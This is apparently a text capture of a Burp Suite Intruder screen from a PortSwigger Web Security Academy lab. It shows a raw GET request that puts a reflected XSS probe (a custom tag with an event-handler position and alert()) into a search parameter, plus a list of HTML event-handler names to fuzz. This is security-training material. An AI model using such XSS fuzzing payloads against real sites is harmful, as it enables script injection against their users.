 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lear
1 × 2 × +
Sniper attack
Start attack
Target https://0aa900bd037cd9b48429c7580027002f.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /?search='<hola §onmouseover§=alert()>here</hola> HTTP/2
2 Host: 0aa900bd037cd9b48429c7580027002f.web-security-academy.net
3 Cookie: session=lXeIADWkCo8tIA4zA1P6P16USWWWKL14
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa900bd037cd9b48429c7580027002f.web-security-academy.net/?search=%3Ch
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 138
Request count: 138
Payload configuration
This payload type lets you configure a simp
Paste
Load...
Remove
Clear
Deduplicate
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
onbeforecopy
Add Enter a new item